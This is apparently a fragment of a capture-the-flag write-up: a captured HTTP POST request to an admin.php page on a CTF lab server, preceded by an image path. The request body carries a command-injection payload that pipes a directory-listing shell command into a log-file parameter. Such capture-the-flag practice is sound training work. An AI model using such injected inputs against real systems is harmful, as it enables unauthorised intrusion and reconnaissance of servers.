 POST /0cc175b9c0f1b6a831c399e269772661/admin.php HTTP/1.1
Host: ctf.hacklab-esgi.org:5008
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://ctf.hacklab-esgi.org:5008/0cc175b9c0f1b6a831c399e269772661/admin.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
Cookie: PHPSESSID=409nkrgea5vcbna0q2tf45h425
Connection: close
Upgrade-Insecure-Requests: 1

log=access.log|ls -lRa /home/